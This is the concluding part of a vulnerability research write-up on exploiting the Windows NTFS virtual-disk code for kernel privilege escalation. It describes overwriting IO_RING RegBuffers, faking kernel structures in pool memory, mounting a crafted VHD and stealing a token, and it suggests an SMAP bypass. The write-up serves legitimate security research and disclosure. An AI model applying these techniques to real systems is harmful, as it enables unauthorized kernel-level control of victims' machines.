+0x0b8 RegBuffers : Ptr64 Ptr64 _IOP_MC_BUFFER_ENTRY

+0x0c0 RegFilesCount : Uint4B

+0x0c8 RegFiles : Ptr64 Ptr64 VoidRtlpFcBufferManagerReferenceBuffers allows us to overwrite a pointer. To exploit IO_RING, we need to overwrite both RegBuffers and RegBuffersCount. This means we must first initialize an IO_RING instance with at least one registered buffer, then overwrite the RegBuffers pointer.

The pointer will be set to TablePtr + 8 * (v5 + 8 * v5 + 3), where TablePtr resides in our pipe memory. This lets us craft fake _IOP_MC_BUFFER_ENTRY structures in controllable memory beforehand.

If combine initial write-what-where and our intention to overwrite RegBuffers we will see that RegBuffers will be overwritten with pointer points somewhere in controllable content of the pipe. Particularly with value TablePtr + 8 * (v5 + 8 * v5 + 3) and TablePtr is a pointer into controllable pipe memory that resides into kernel. That means we should prepare fake array of _IOP_MC_BUFFER_ENTRY before start of exploitation. Fortunately it is quiet easy because here we can use usermode memory.

Yes, if SMAP will be enabled it mitigates access to user mode memory from kernel but we can continue to use bigpools and everything will be ok. For simplicity reasons we won’t include bypass SMAP into writeup just to keep every thing easy to understand as well as possible.

We can use usermode memory here just because memory access on read/write of usermode memory will be happened in exploit process where it is OK.



See the figure below to understand how exploit logic works:

Now we have all required information to build up our exploit.

- Initialize of

IO_RING_OBJECTviaCreateIoRingand initialize of pre-registered buffers viaBuildIoRingRegisterBuffers/SubmitIoRing. - Initialize of fake structures. We use 5 different bigpools:

- FakeSCB

- FakeFCB

- FakeOAT

- FakeVCB

- FakeShared. This is a special data which we will use as a storage for shared data across multiple fake structures. Here we will allocate different ERESOURCE, KMUTEX, KEVENT and any utility structure which serves to push forward the control flow or stabilizes it.

- Generate VHD

- Mount VHD

- Execute any arbitrary kernel R/W elevation payload. We will use Token stealing of course 🙂

See the figure below to understand how fake structures initialized by exploit:

Conclusions

The Windows attack surface still hides many forgotten “weird machines” — subsystems with long histories, limited auditing, and complex legacy logic. These machines can be exposed through non-obvious vectors. In this article, we showcased exploitation of one such target: the NTFS implementation, specifically through the Virtual Disks subsystem.

This case demonstrates how seemingly innocuous components like transaction logs can lead to powerful exploitation primitives, even in modern versions of Windows.

There are several areas where the exploit could be refined:

- Controlled Out-of-Memory (OOM) Triggering

Currently, the exploit relies on an uncontrolled OOM condition. A more reliable strategy would involve carefully exhausting memory to trigger deterministic failures. Alternatively, it might be possible to forcentfs!NtfsMountVolumeto raise a different exception from a more favorable code path. - SMAP Awareness or Bypass

The current version doesn’t respect SMAP. Adding SMAP-safe techniques or implementing a proper bypass would make the exploit more robust on hardened systems. - Preventing Early BugChecks

Occasionally, a#PF(page fault) is triggered on completely unmapped pages, causing a BugCheck insident!memcpy, which is called fromntfs!InitializeRestartState. This prevents the flow from reachingntfs!NtfsCloseAttributesFromRestart. Introducing a memory exhaustion strategy might help mitigate this issue and improve stability.

That’s all, friends. Go deeper, stay curious, and happy hunting.

Feel free to write your thoughts about the writeup on our X page. Follow @ptswarm or @immortalp0ny (or you can reach me out in telegram) so you don’t miss our future research and other publications.